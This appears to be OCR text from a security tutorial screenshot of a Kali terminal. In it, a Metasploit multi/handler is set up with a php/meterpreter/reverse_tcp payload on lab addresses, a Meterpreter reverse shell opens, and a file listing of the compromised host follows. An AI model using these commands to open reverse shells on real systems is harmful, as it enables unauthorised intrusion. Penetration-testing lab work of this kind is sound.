 root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > set lhost 10.0.2.4
lhost => 10.0.2.4
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.4:6666
[*] Sending stage (38247 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.4:6666 -> 10.0.2.15:34258) at 2019-10-2
9 03:19:11 -0400
meterpreter >
php
php
666.php
12345.php
Documents
Downloads
index.html.1
linuxprivchecke
Trash
VBox_GAs_6...
REEBUF
TideSec安全团队